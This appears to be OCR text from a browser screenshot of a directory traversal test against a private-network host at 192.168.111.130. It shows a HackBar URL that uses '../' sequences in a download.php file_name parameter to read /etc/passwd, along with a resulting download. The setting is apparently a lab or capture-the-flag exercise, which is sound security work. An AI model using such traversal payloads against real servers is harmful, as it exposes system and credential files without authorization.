 192.168.111.130/download.php?file_name=1
3
IP
2
Cannot find the file
_.._.._.._.._.._.._.._.(1)._etc_passwd
已完成 — 1.6 KB
显示全部下载(S)
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.111.130/download.php?file_name=../../../../../../../../../etc/passwd